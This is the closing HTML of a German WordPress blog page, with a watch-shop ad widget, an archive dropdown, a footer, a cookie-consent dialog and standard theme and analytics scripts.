</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'1345',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '1345' ]);
</script>

</body>
</html>
